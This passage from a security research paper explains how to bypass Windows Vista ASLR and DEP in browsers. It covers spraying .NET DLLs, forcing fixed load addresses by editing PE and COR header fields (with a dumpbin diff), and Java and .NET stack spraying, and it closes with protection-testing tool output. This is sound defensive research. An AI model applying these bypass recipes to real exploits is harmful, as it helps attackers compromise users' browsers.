As mentioned previously, DLLs are mapped into the address space one after the other with a granularity of 64K. That is, each DLL is mapped on a 64K-aligned boundary within the standard DLL address range (providing it will fit there). So, an attacker can create a webpage that embeds a very large number of small .NET binaries (8k in size or less), and each binary will be aligned on a 64K boundary, and also that they will be mostly allocated contiguously below the alreadyloaded binaries. Therefore, every 64K-aligned address within the range of where these DLLs are mapped will contain a PE header, followed by whatever else the attacker chose to put in each binary (metadata, shellcode, etc). It is therefore feasible to do an attack not unlike a standard heap spray, with the additional advantages of setting page protections as well as knowing where metadata is located. This attack is depicted below:

In order to perform this attack, a large number of DLLs need to be embedded within the webpage to ensure that the range of addresses is large enough to accurately guess. In a practical scenario, this could be achieved with around 300 DLLs. 300 DLLs aligned on 64K boundaries would occupy around 19MB if placed contiguously. If each of these DLLs were 6K in length for example, this would result in a requirement of downloading 1800K, or a little less than 2MB. Again, compression could potentially make this figure significantly lower.

**Disabling ASLR for .NET Binaries**

exploit: dotnet-shellcode-aslr.rb
vulnerability: ANI
target: Vista SP0 with DEP
bypasses: DEP, ASLR

The previous attack vectors had a certain degree of guesswork involved in exactly where .NET DLLs would be positioned in memory. It would really be preferable if it were possible to load aDLL at an exact address, thus allowing the attacker to exactly identify where interesting metadata/shellcode/etc resides in memory. On Windows XP, this is somewhat easy; .NET binaries are just loaded at their preferred image base. On Vista the address where a .NET binary is loaded is always randomized, regardless of the whether the DllCharacteristics field in the header has the IMAGE_DLL_CHARACTERISTICS_DYNAMIC_BASE flag set. The pseudocode for deciding whether ASLR should be enabled for a particular binary is shown below:

```
int MiRelocateImage(PIMAGE_BINARY_INFO pBinaryInfo,
                    PIMAGE_DATA_DIRECTORY pRelocations,
                    LPBYTE pImagePtr)
{
    if( !(pBinaryInfo->pHeaderInfo->usDllCharacteristics &
            IMAGE_DLL_CHARACTERISTICS_DYNAMIC_BASE) &&
        !(pBinaryInfo->pHeaderInfo->bFlags &
            PINFO_IL_ONLY_IMAGE) &&
        !(_MmMoveImages == -1) )
    {
        _MiNoRelocate++;
        return 0;
    }
```

ASLR does not take place only if the all of the following three conditions are met:

1. The binary is not participating in ASLR (ie. IMAGE_DLL_CHARACTERISTICS_DYNAMIC_BASE is not set in the DllCharacteristics field).
2. The binary is not IL-Only (the COMIMAGE_FLAGS_ILONLY flag is set in the Flags field of the .NET header), and
3. The _MmMoveImages global variable is not set to -1.

Since .NET binaries loaded in the context of the browser are always IL-Only binaries, it would seem as though they will always acquire a random base address. However, this is not the case. The code for setting the IL-Only flag is shown:

```
if( ( (pCORHeader->MajorRuntimeVersion > 2) ||
      (pCORHeader->MajorRuntimeVersion == 2 && pCORHeader->MinorRuntimeVersion >=
5) ) &&
    (pCORHeader->Flags & COMIMAGE_FLAGS_ILONLY) )
{
    pImageControlArea->pBinaryInfo->pHeaderInfo->bFlags |= PINFO_IL_ONLY_IMAGE;

    ...
}
```

As can be seen, a number of additional sanity checks are done before the check is done to see if COMIMAGE_FLAGS_ILONLY is set in the .NET COR header. Specifically, the major and minor versions in the COR header are checked, and if the version is below 2.5, the Flags value in the COR header is never checked, and the IL-Only flag is never set. So, to have a binary located in a static location in the IE process, the following modifications to a standard .NET control need to be carried out:

1. Set the ImageBase value in the PE Optional Header to the desired address.
2. Remove the DLL_IMAGE_CHARACTERISTICS_DYNAMIC_BASE flag from the DllCharacteristics value in the PE file header.
3. Change the version in the COR header to make it below 2.5. Setting it to 2.4 is sufficient to break ASLR without impacting the .NET control.When all three of these modifications are performed, the attacker may load a DLL at any address they choose. This method works on all current versions of Windows, including Vista SP1.

The .NET COR header that we need to modify can be found by looking up the COMPLUS data directory (number 14) in the PE header. The COR header has the following format:

```
typedef struct IMAGE_COR20_HEADER
{
    DWORD cb;
    WORD  MajorRuntimeVersion;
    WORD  MinorRuntimeVersion;

    IMAGE_DATA_DIRECTORY MetaData;
    DWORD Flags;
    DWORD EntryPointToken;

    IMAGE_DATA_DIRECTORY Resources;
    IMAGE_DATA_DIRECTORY StrongNameSignature;
    IMAGE_DATA_DIRECTORY CodeManagerTable;
    IMAGE_DATA_DIRECTORY VTableFixups;
    IMAGE_DATA_DIRECTORY ExportAddressTableJumps;
    IMAGE_DATA_DIRECTORY ManagedNativeHeader;

} IMAGE_COR20_HEADER, *PIMAGE_COR20_HEADER;
```

Some of the important fields for the purposes of this discussion are as follows:

- Cb - This is the size of the .NET COR header, it needs to be at least 0x48.
- MajorRuntimeVersion - The major runtime version of .NET that this binary was designed to run under. Current compilers will build binaries with the major version 2 here.
- MinorRuntimeVersion - The minor runtime version of .NET that this binary was designed to run under. Current compilers will build binaries with the minor version 5 here.
- Flags - Several flags describing what type of .NET binary this is. To successfully load in the context of IE, the browser needs to contain no native code - that is, it must be an "IL-Only" binary, which is indicated by setting the flag COMIMAGE_FLAGS_ILONLY (0x01) here.

The modifications we performed on exploit.dll are shown below:

```
--- exploit.dll.orig.dumpbin    2008-08-04 01:17:32.599800000 -0700
+++ exploit.dll.dumpbin 2008-08-04 01:17:40.914600000 -0700
@@ -2,7 +2,7 @@
 Copyright (C) Microsoft Corporation.  All rights reserved.


-Dump of file exploit.dll.orig
+Dump of file exploit.dll

 PE signature found

@@ -42,8 +42,7 @@
             200 size of headers
               0 checksum
               3 subsystem (Windows CUI)
-            540 DLL characteristics
-                  Dynamic base
+            500 DLL characteristics
                   NX compatible
                   No structured exception handler
``````
           100000 size of stack reserve
@@ -152,7 +151,7 @@
   clr Header:

               48 cb
-            2.05 runtime version
+            2.04 runtime version
             206C [     324] RVA [size] of MetaData Directory
                3 flags
                0 entry point token
```

## Java and .NET stack spraying

For some time now, heap spraying has been a popular method for creating reliable exploits. The key element of heap spraying is the ability to have a large contiguous memory region of controllable data that is of some use when exploiting a memory corruption flaw. Usually, this amounts to allocating a series of large blocks filled with shellcode that can be later returned to after execution has been seized.

Some of the concepts central to heap spraying are interesting in the context of thread stacks also. There are several key differences, however, which are as follows:

1. Stacks can be useful for more than just storing shellcode. Since stacks contain metadata, they might also be useful as a target for memory corruption.
2. The data on the stack may not be directly controllable by the attacker.
3. To spray a large amount of data in a repeating pattern will generally require recursive function calls.
4. Stacks cannot be infinitely expanded - they are limited by the reserve size of the stack.

So, utilizing the stack presents some interesting opportunities that heap spraying generally does not (primarily overwriting meta-data). However, it is also apparent that stack spraying appears more difficult to achieve due to the fact that generally recursive functions are few and far between, the data isn't controlled directly by the attacker, and stacks are limited by the reserve size of the stack. Still, if these problems can be overcome then it remains a viable exploitation method.

Before discussing the issues above, a brief explanation of stack usage on the Windows platform should be covered. Basically, a stack has both a "reserve" size and a "commit" size. The reserve size indicates the maximum size the stack can grow to. When the stack is allocated at thread initialization, a memory region of the size indicated by the stack reserve size is carved out of the address space. This memory region is not actually backed by physical pages or disk backing - it is reserved in the virtual address space so that nothing else can be allocated in that region of memory. The commit size, on the other hand, is the amount of memory that will be backed by physical pages or a backing store. The committed memory will typically be much smaller than the reserve size, and will be used as soon as the thread starts utilizing the stack. When all of the committed memory is used up, the kernel will automatically commit more memory as needed, up to a maximum of the reserve size. This process is documented in more depth in Dowd, McDonald and Mehta's presentation from BlackHat USA 2007.

Where do the reserve and commit sizes come from? The default reserve and commit sizes for a given thread are retrieved from the Optional Header in the base executable of the current process. The standard values most executables have are 4K (1 page) for a commit size and 1MB for the reserve size. Either of these values can be overridden by explicitly having the dwStackSize parameter set to non-zero when calling the CreateThread function. Whether thedwStackSize is used to indicate the reserve or the commit size depends on the dwCreationFlags value. If this flags value has STACK_SIZE_PARAM_IS_A_RESERVATION set, then dwStackSize will represent the reserve size, otherwise it will represent the commit size.

In the context of web browsers, overcoming all of the aforementioned problems is actually quite easy due to the use of languages such as Java and .NET. Firstly, the problem of the stack being limited in size is not a problem, because both Java and .NET have thread constructor functions that a take a stack size parameter:

Java Thread constructor:

```
public Thread(ThreadGroup group, Runnable target, String name,
                    long stackSize)
```

.NET Thread constructor:

```
public Thread(ThreadStart start, int maxStackSize)
```

The size parameter in both cases is used as the reserve size for the new stack being created, and can be arbitrarily large. It is possible, for example, to reserve 256 MB of the virtual address space for a particular thread's stack. Therefore, the attacker is free to allocate a contiguous region of memory as large as they want. Furthermore, the attacker has a fairly free hand on what kind of data will be placed on to the stack, since they will supply the functions that are manipulating that stack space. Several possibilities that are useful for exploitation scenarios are described in the following section.

### Stack spraying with return addresses

In this scenario, the goal is to fill a large amount of stack space with useful pointers to overwrite. Using this technique allows the attacker to select an approximate location to corrupt rather than a precise one. The easiest way to do this is to create a recursive function with no local variables and no parameters. By calling this function enough times so that it fills up most of the stack, a large buffer will be created that contains (in theory) a series of return addresses, any of which can be overwritten to gain arbitrary execution. In reality, several other data elements also get pushed onto the stack. The stack layout for both Java and .NET threads are shown respectively.## .NET Stack Layout

| Stack entry | Frame |
|---|---|
| Saved Register | Stack Frame 1 |
| Saved EIP | Stack Frame 1 |
| Saved Register | Stack Frame 2 |
| Saved EIP | Stack Frame 2 |
| Saved Register | Stack Frame 3 |
| Saved EIP | Stack Frame 3 |
| Saved Register | Stack Frame 4 |
| Saved EIP | Stack Frame 4 |

## Java Stack Layout

| Stack entry | Frame |
|---|---|
| Saved EIP | Stack Frame 1 |
| Saved EBP | Stack Frame 1 |
| Java Internal Use | Stack Frame 1 |
| Java Internal Use | Stack Frame 1 |
| Java Internal Use | Stack Frame 1 |
| Java Internal Use | Stack Frame 1 |
| Java Internal Use | Stack Frame 1 |
| Java Internal Use | Stack Frame 1 |

The content of the stack in each scenario is not exactly a large buffer of repeating convenient return addresses to overwrite; other meta-data is also stored on the stack. In the case of Java, there is a significant amount of meta-data, with saved EIPs only occurring about once in every 8 DWORDs. Conversely, .NET has only saved registers, and saved EIPs can be as frequent as 1 in every 2 DWORDs. In either case, overwriting other DWORDs does not result in program crashes because overwriting the saved registers has no effect (since the same registers are restored again in the following stack frames).

**Stack spraying with shellcode**

Code is just as easy to place on the stack as addresses. In this case, the attacker would create functions with very large stack footprints that contain the code of their choosing. This could be achieved for example by creating a large number of integers or bytes as local variables, and then populating them with useful code. Again, this would best be achieved with a recursive function. Also, it should be noted that code located on the stack may only be executed if DEP is not being enforced. This restriction is also true of heap spraying, however.

**Stack spraying with pointers**

One particularly interesting aspect of stack spraying is that rather than filling up a block full of user-controlled data, it is equally easy to fill up the block with pointers to user-controlled data. Indirection like this might be useful in a number of memory corruption scenarios. In order to achieve this, the attacker simply needs to make a function that has a large number of local variables that are pointers. Obviously, both languages don't support direct pointer manipulation, however by creating new arrays or objects, pointers will be created and placed on the stack. Therefore, by following a similar strategy to those previously outlined (namely, having arecursive function with a large amount of local variables and/or parameters), it is possible to have a large buffer of pointers to user controlled-data.

**Stack spraying and ASLR**

ASLR in Vista randomizes the stack, as discussed earlier. Astute readers might notice that allocating a sufficiently large stack should not succeed; at attempt to allocate 128M or more for a stack should fail because the ASLR code searches through the address space a random number of times for a hole that the stack should fit in. However, the size passed to the stack randomization function is the stack commit size, not the stack reserve size. Therefore, the search through memory will look for quite small holes (4K in most cases), rather than obnoxiously large ones. It doesn't really matter if the hole returned is big enough to fit the large stack reserve in or not; the base address returned from the randomization process is just used as a hint to NtAllocateVirtualMemory. If the base address passed to NtAllocateVirtualMemory does not point to a block of free space large enough for the reserve allocation, the address space will be searched linearly for a big enough space and allocate there. Therefore, base address randomization for the stack has little meaning in the context of these techniques. The excessively large stacks always get allocated in the lower part of the address space, as shown:

**Large Thread Stack Placement**

**Process Address Space**

Large thread stacks always appear in approximately the same place

Useful as a shellcode buffer or an overwrite target

| Region | Address |
| --- | --- |
| | 0x00000000 |
| Executable | |
| Large Thread Stack | |
| | 0x50000000 |
| System DLLs (Standard DLL Range) | |
| | 0x78000000 |
| | 0x7FFFFFFF |

The address 0x10000000 is a safe one to return to, since part of the stack is always there. If 0's cannot exist within the return address, then something like 0x10101010 would also be adequate. An example memory dump utilizing .NET is shown:Pid 2480 - WinDbg:6.9.0003.113 X86

File Edit View Debug Window Help

Registers

Customize...

| Reg | Value |
|---|---|
| gs | 0 |
| fs | 3b |
| es | 23 |
| ds | 23 |
| edi | 0 |
| esi | 0 |
| ebx | 0 |
| edx | 771bd094 |
| ecx | 0 |
| eax | 7ffa7000 |
| ebp | 19e2fca8 |
| eip | 77177dfe |
| cs | 1b |
| efl | 246 |
| esp | 19e2fc7c |
| ss | 23 |
| dr0 | 0 |
| dr1 | 0 |
| dr2 | 0 |
| dr3 | 0 |
| dr6 | 0 |
| dr7 | 0 |
| di | 0 |
| si | 0 |
| bx | 0 |
| dx | d094 |
| cx | 0 |
| ax | 7000 |
| bp | fca8 |
| ip | 7dfe |
| fl | 246 |
| sp | fc7c |
| bl | 0 |
| dl | 94 |

Memory

Virtual: 10101010

```
10101010 05eff12c 046fcf59 05eff12c 046fcf59 05eff12c 046fcf5
10101044 046fcf59 05eff12c 046fcf59 05eff12c 046fcf59 05eff12
10101078 05eff12c 046fcf59 05eff12c 046fcf59 05eff12c 046fcf5
101010ac 046fcf59 05eff12c 046fcf59 05eff12c 046fcf59 05eff12
101010e0 05eff12c 046fcf59 05eff12c 046fcf59 05eff12c 046fcf5
10101114 046fcf59 05eff12c 046fcf59 05eff12c 046fcf59 05eff12
10101148 05eff12c 046fcf59 05eff12c 046fcf59 05eff12c 046fcf5
1010117c 046fcf59 05eff12c 046fcf59 05eff12c 046fcf59 05eff12
101011b0 05eff12c 046fcf59 05eff12c 046fcf59 05eff12c 046fcf5
```

Disassembly

Offset: 46fcf40

```
No prior disassembly possible
046fcf40 56             push    esi
046fcf41 8bf1           mov     esi,ecx
046fcf43 833d685aa50300 cmp     dword ptr ds:[3A55A68h],0
046fcf4a 7405           je      046fcf51
046fcf4c e8f6b3a275     call    mscorwks!JIT_DbgIsJustMyCode
046fcf51 90             nop
046fcf52 8bce           mov     ecx,esi
046fcf54 e893638600     call    04f632ec
046fcf59 90             nop
046fcf5a 90             nop
046fcf5b 5e             pop     esi
046fcf5c c3             ret
046fcf5d 0000           add     byte ptr [eax],al
```

Command

```
                  State     00001000 MEM_COMMIT
                  Usage     RegionUsageStack
                  Pid.Tid   9b0.de0
       0a6a1000 - 0f63f000
                  Type      00020000 MEM_PRIVATE
                  Protect   00000004 PAGE_READWRITE
                  State     00001000 MEM_COMMIT
                  Usage     RegionUsageStack
                  Pid.Tid   9b0.de0
  19ce0000 : 19ce0000 - 00050000
                  Type      00000000
                  Protect   00000001 PAGE_NOACCESS
                  State     00010000 MEM_FREE
```

0:025>

Here, a large stack has been created with a saved EIP every second DWORD. This stack will reliably exist at approximately the same location across multiple executions.## Conclusion

In this paper we demonstrated that the memory protection mechanisms available in the latest versions of Windows are not always effective when it comes to preventing the exploitation of memory corruption vulnerabilities in browsers. They raise the bar, but the attacker still has a good chance of being able to bypass them. Two factors contribute to this problem: the degree to which the browser state is controlled by the attacker; and the extensible plugin architecture of modern browsers.

The internal state of the browser is determined to a large extent by the untrusted and potentially malicious data it processes. The complexity of HTML combined with the power of JavaScript and VBscript, DOM scripting, .NET, Java and Flash give the attacker an unprecedented degree of control over the browser process and its memory layout.

The second factor is the open architecture of the browser, which allows third-party extensions and plugins to execute in the same process and with the same level of privilege. This not only means that any vulnerability in Flash affects the security of the entire browser, but also that a missing protection mechanism in a third-party DLL can enable the exploitation of vulnerabilities in all other browser components.

The authors expect these problems to be addressed in future releases of Windows and browser plugins shipped by third parties.

## Bibliography

**Miscellaneous**

- Protecting Your Code with Visual C++ Defenses by Michael Howard
- A Brief History of Exploitation Techniques & Mitigations on Windows by Matt Miller
- Improving Software Security Analysis using Exploitation Properties by skape
- Windows Vista Exploitation Countermeasures by Richard Johnson
- Buffer Underruns, DEP, ASLR and improving the Exploitation Prevention Mechanisms (XPMs) on the Windows platform by David Litchfield
- Generic Anti Exploitation Technology for Windows by Ben Nagy
- Memory Retrieval Vulnerabilities by Derek Soeder

**GS**

- /GS compiler option documentation for Visual Studio 2005
- Compiler Security Checks In Depth by Brandon Bray
- Security Improvements to the Whidbey Compiler by Brandon Bray
- Analysis of GS protections in Microsoft Windows Vista by Ollie Whitehouse
- Hardening Stack-based Buffer Overrun Detection in VC++ 2005 SP1 by Michael Howard
- Four different tricks to bypass StackShield and StackGuard by Gerardo Richarte
- Defeating the Stack Based Buffer Overflow Prevention Mechanism of Microsoft Windows 2003 Server by David Litchfield
- Reducing the Effective Entropy of GS Cookies by skape**SafeSEH**

- /SAFESEH linker option documentation for Visual Studio 2005
- SEH Security Changes in XPSP2 and 2003 SP1 by Ben Nagy
- Preventing the Exploitation of SEH Overwrites by Skape
- A Crash Course on the Depths of Win32 Structured Exception Handling by Matt Pietrek
- DisableExceptionChainValidation registry key
- Reversing Microsoft Visual C++ Part I: Exception Handling by Igor Skochinsky

**Heap protections**

- XP SP2 Heap Exploitation by Matt Conover and Oded Horovitz
- Heap Feng Shui in JavaScript by Alexander Sotirov
- Defeating Microsoft Windows XP SP2 Heap Protection and DEP bypass by Alexander Anisimov
- Exploiting Freelist[0] on XP SP2 by Brett Moore
- Bypassing Windows heap protections by Nicolas Falliere
- Heaps About Heaps by Brett Moore
- FAQ about HeapSetInformation by Michael Howard

**DEP**

- Changes to Functionality in Windows XP SP2: Memory Protection Technologies
- DEP on Vista exposed! by Robert Hensing
- Bypassing Windows Hardware-enforced Data Execution Prevention by skape and Skywing
- In Windows XP, even when DEP is on, it's still sometimes off by Raymond Chen
- New NX APIs added to Windows Vista SP1, Windows XP SP3 and Windows Server 2008 by Michael Howard
- Hardware DEP has a backdoor by Fabrice Roux
- Return-into-libc without Function Calls by Hovav Shacham

**ASLR**

- Address Space Layout Randomization in Windows Vista by Michael Howard
- GS and ASLR in Windows Vista by Ollie Whitehouse
- An Analysis of Address Space Layout Randomization on Windows Vista by Ollie Whitehouse# Appendix A. Memory protection analysis tools

In the course of our research we have developed a set of tools for analyzing memory protections on the Windows platform. These tools can be used to test the implementation of GS, SafeSEH, DEP and ASLR in different versions of the OS and the Visual C++ compiler.

## GS

### gs-perf

The gs-perf program measures the worst case slowdown introduced by the /GS compiler option. It executes 100 million iterations of a function that returns the address of a local variable and measures how long it takes with and without GS.

The results from a test on a 2.4 GHz Core2 Duo CPU indicate a 42% slowdown:

```
$ ./gs-perf.exe
Testing worst case GS performance:

GS disabled: 188679 calls per tick
GS enabled : 108577 calls per tick

GS slowdown: 42%
```

### gs-test

The gs-test program tests the GS function heuristics and variable reordering in the Visual C++ compiler. It compiles a number of test functions with different local variables and reports which functions are protected by GS. Each test function is compiled twice - with and without the strict_gs_check pragma.

To test variable reordering, gs-test gets the addresses of the local variables and arguments at runtime and displays them in the order they are on the stack.

The following output shows the results from gs-test compiled with Visual Studio 2005 SP1:

```
$ ./gs-test.exe
Testing GS heuristics:

  test case                                 default GS   strict GS

  test_int                                  missing      GS
  test_array_of_4_char                      missing      GS
  test_array_of_5_char                      GS           GS
  test_array_of_2_short                     missing      GS
  test_array_of_3_short                     GS           GS
  test_array_of_typedef_char                GS           GS
  test_array_of_signed_char                 GS           GS
  test_array_of_unsigned_char               GS           GS
  test_array_of_signed_short                GS           GS
  test_array_of_unsigned_short              GS           GS
  test_array_of_int                         missing      GS
  test_array_of_ptr                         missing      GS
``````
  test_array_of_struct_1_char             GS          GS
  test_array_of_struct_2_char             GS          GS
  test_array_of_struct_3_char             missing     GS
  test_array_of_struct_1_short            GS          GS
  test_array_of_struct_2_short            missing     GS
  test_array_of_struct_int                missing     GS
  test_array_of_struct_char_int           missing     GS
  test_array_of_union_char_char           GS          GS
  test_array_of_union_char_short          GS          GS
  test_array_of_union_short_short         GS          GS
  test_array_of_struct_char_struct_char   GS          GS
  test_array_of_structs_char_struct_short missing     GS
  test_struct_1_char                      missing     GS
  test_struct_5_char                      missing     GS
  test_struct_array_char                  GS          GS
  test_union_array_char_int               GS          GS
  test_alloca                             GS          GS
  test_seh                                missing     missing
  test_seh_int                            missing     GS
  test_seh_array_4_char                   missing     GS
  test_seh_array_5_char                   GS          GS
  test_seh_array_250_char                 GS          GS
  test_seh_array_5000_char                GS          GS
  test_arg_int                            missing     missing
  test_arg_ptr                            missing     missing
  test_arg_array_char                     missing     missing
  test_arg_struct_int                     missing     missing
  test_arg_struct_array_4_char            missing     missing
  test_arg_struct_array_5_char            GS          missing
  test_reorder_locals                     GS          GS
  test_reorder_locals_order               GS          GS
  test_reorder_args                       GS          GS
  test_reorder_strict_bug                 GS          missing

Testing variable reordering:

  test_reorder_locals

    disabled : missing
    default  : GS
    strict   : GS

    source code order   disabled GS       default GS         strict GS

    int   a             int   k           { 1 int } q        { 1 int } q
    void* b             { 1 int } g       { 1 int } g        { 1 int } g
    char  c[4]          char  m[4]        char  m[4]         char  m[4]
    char  d[5]          char  c[4]        char  c[4]         char  c[4]
    int   e[5]          { 1 int } q       int   k            int   k
    void* f[10]         void* b           void* b            void* b
    { 1 int } g         void* l           void* l            void* l
    { 2 ints } h        int   a           int   a            int   a
    { char[10]; } i     char  d[5]        { 2 ints } r       { 2 ints } r
    { 6 ints } j        char  n[5]        { 2 ints } h       { 2 ints } h
    int   k             { 2 ints } h      int   o[5]         int   o[5]
    void* l             { 2 ints } r      int   e[5]         int   e[5]
    char  m[4]          { char[10]; } s   { 6 ints } j       { 6 ints } j
    char  n[5]          { char[10]; } i   { 6 ints } t       { 6 ints } t
    int   o[5]          int   o[5]        void* f[10]        void* f[10]
    void* p[10]         int   e[5]        void* p[10]        void* p[10]
    { 1 int } q         { 6 ints } j      { char[10]; } s    { char[10]; } s
    { 2 ints } r        { 6 ints } t      { char[10]; } i    { char[10]; } i
    { char[10]; } s     void* p[10]       char  d[5]         char  d[5]
``````
  { 6 ints } t        void* f[10]        char  n[5]         char  n[5]
```

test_reorder_locals_order

```
  disabled : missing
  default  : GS
  strict   : GS

  source code order   disabled GS        default GS         strict GS

  char[10] a          char i             char i             char i
  { char[30] } b      { char; char; } o  { char; char; } o  { char; char; } o
  char[50] c          { char[2] } k      { char[2] } k      char m[3]
  { char[70] } d      char m[3]          char m[3]          int j
  char[80] e          int j              int j              void* l[2]
  { char[60] } f      void* l[2]         void* l[2]         int n[10]
  char[40] g          char[10] a         int n[10]          { char[2] } k
  { char[20] } h      { char[20] } h     { char[20] } h     { char[20] } h
  char i              { char[30] } b     { char[30] } b     { char[30] } b
  int j               int n[10]          { char[60] } f     { char[60] } f
  { char[2] } k       char[40] g         { char[70] } d     { char[70] } d
  void* l[2]          char[50] c         char[10] a         char[10] a
  char m[3]           { char[60] } f     char[40] g         char[40] g
  int n[10]           { char[70] } d     char[50] c         char[50] c
  { char; char; } o   char[80] e         char[80] e         char[80] e
```

test_reorder_args

```
  disabled : missing
  default  : GS
  strict   : GS

  source code order   disabled GS        default GS         strict GS

  int   a             char local2[5]     int  local1        char* b
  char* b             int  local1        char* b            { char[5]; } e
  { int; char*; } c   -----------        { char[2]; } d     { char[2]; } d
  { char[2]; } d      int   a            { char[5]; } e     int  local1
  { char[5]; } e      char* b            char local2[5]     char local2[5]
  { char*[5]; } f     { int; char*; } c  -----------        -----------
  -----------         { char[2]; } d     int   a            int   a
  int  local1         { char[5]; } e     { int; char*; } c  { int; char*; } c
  char local2[5]      { char*[5]; } f    { char*[5]; } f    { char*[5]; } f
```

test_reorder_strict_bug

```
  disabled : missing
  default  : GS
  strict   : missing  <- this is a compiler bug, there should be a GS cookie

  source code order   disabled GS        default GS         strict GS

  -----------         -----------        { char[5] } a      { char[5] } a
  { char[5] } a       { char[5] } a      -----------        -----------
```## SafeSEH

### seh-test

The seh-test program displays the current process flags and tries to execute an exception handler in the text segment, data segment, heap memory or the stack. It is compiled with different permutations of the /SafeSEH and /NXcompat flags and can be used to test the SEH handler validation in processes with different combinations of DEP and SafeSEH protections.

The following output shows that in a process compiled without /SafeSEH we're allowed to execute a handler in the text segment:

```
$ ./seh-test.exe
Syntax: seh-test <test>

Tests:
  text    handler in a text segment, but not in the SafeSEH table
  data    handler in a data segment
  heap    handler on the heap
  stack   handler on the stack

$ ./seh-test.exe text
Process execution flags:
    ExecuteDisable        : 0
    ExecuteEnable         : 0
    DisableThunkEmulation : 0
    Permanent             : 0
    ExecuteDispatchEnable : 0
    ImageDispatchEnable   : 0
    DisableExceptionChainValidation : 1

Handler in a text segment:
    handler executed
```

## DEP

### dep-test

This program tests DEP by jumping to the code segment, data segment, heap and stack and reporting whether an access violation exception is generated. It is compiled twice, with the /NXcompat linker option and without.

The output of the program from Vista SP1 in OptOut mode is shown below:

```
$ ./dep-test.exe
Process execution flags   : 0x4d
    ExecuteDisable        : 1
    ExecuteEnable         : 0
    DisableThunkEmulation : 1
    Permanent             : 1
    ExecuteDispatchEnable : 0
    ImageDispatchEnable   : 0
    DisableExceptionChainValidation : 1
``````
Running tests:
    text  : ok
    data  : access violation
    heap  : access violation
    stack : access violation
```

**dep-info**

On Vista this program displays the process execution options for all processes on the system. On Windows XP the undocumented API we use to get this information does not work properly for remote processes, so we show the process execution options only for the current process.

The output of the program from Vista SP1 in OptIn mode is shown below:

```
0     [System Process]     [access denied]
4     System               [access denied]
344   smss.exe             0x4d
408   csrss.exe            0x4d
448   wininit.exe          0x4d
456   csrss.exe            0x4d
484   winlogon.exe         0x4d
532   services.exe         0x4d
544   lsass.exe            0x4d
552   lsm.exe              0x4d
716   svchost.exe          0x4d
776   svchost.exe          0x4d
812   svchost.exe          0x4d
904   svchost.exe          0x4d
928   svchost.exe          0x4d
976   svchost.exe          0x4d
1044  audiodg.exe          [access denied]
1076  SLsvc.exe            0x4d
1124  svchost.exe          0x4d
1260  svchost.exe          0x4d
1404  spoolsv.exe          0x4d
1436  svchost.exe          0x4d
1688  taskeng.exe          0x4d
1700  svchost.exe          0x4d
1816  VMwareService.exe    0x72
1924  svchost.exe          0x4d
1944  SearchIndexer.exe    0x4d
708   mscorsvw.exe         0x4d
3000  taskeng.exe          0x4d
3104  dwm.exe              0x4d
3116  explorer.exe         0x72
3408  MSASCui.exe          0x4d
3232  VMwareTray.exe       0x72
2964  VMwareUser.exe       0x72
2804  wsqmcons.exe         0x4d
3624  cmd.exe              0x4d
3748  ieuser.exe           0x4d
3864  iexplore.exe         0x72
3300  notepad.exe          0x4d
3632  SearchProtocolHost.exe 0x4d
3056  SearchFilterHost.exe 0x4d
4040  dep-info.exe         0x72
```

Using the `-v` option enables verbose output and decodes the process execution flags:```
$ ./dep-info.exe -v
[cut]
3624  cmd.exe              0x4d
  ExecuteDisable        : 1
  ExecuteEnable         : 0
  DisableThunkEmulation : 1
  Permanent             : 1
  ExecuteDispatchEnable : 0
  ImageDispatchEnable   : 0
  DisableExceptionChainValidation : 1
4040  dep-info.exe         0x72
  ExecuteDisable        : 0
  ExecuteEnable         : 1
  DisableThunkEmulation : 0
  Permanent             : 0
  ExecuteDispatchEnable : 1
  ImageDispatchEnable   : 1
  DisableExceptionChainValidation : 1
```